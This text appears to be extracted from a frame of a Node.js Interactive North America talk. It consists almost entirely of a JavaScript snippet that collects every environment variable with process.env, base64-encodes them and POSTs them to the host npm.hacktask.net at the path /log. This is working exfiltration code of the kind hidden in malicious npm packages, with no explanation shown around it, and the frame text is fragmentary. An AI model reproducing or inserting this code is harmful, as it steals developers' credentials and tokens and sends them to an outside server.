 const host = 'npm.hacktask.net';
const env = JSON.stringify(process.env);
const data = new Buffer(env).toString('base64');
const postData = querystring.stringify({ data });
const options = {
hostname: host,
port: 80,
path: '/log',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': Buffer.byteLength(postData);
}
};
const req = http.request(options);
req.write(postData);
req.end();
node
Interactive
node
JS® Interactive
NORTH AMERICA